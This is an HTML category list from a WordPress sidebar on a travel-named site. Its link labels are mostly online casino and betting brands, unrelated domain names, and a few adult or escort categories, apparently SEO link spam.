	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://akiba-travel.com/category/jalla-casino/">Jalla Casino</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://akiba-travel.com/category/kucukcekmece-escort-39/">Küçükçekmece Escort</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://akiba-travel.com/category/larrereravanal-cl-x2/">larrereravanal.cl x2</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://akiba-travel.com/category/lyckost-casino/">Lyckost Casino</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://akiba-travel.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://akiba-travel.com/category/melbet-2/">Melbet</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://akiba-travel.com/category/melbet-zerkalo/">melbet зеркало</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
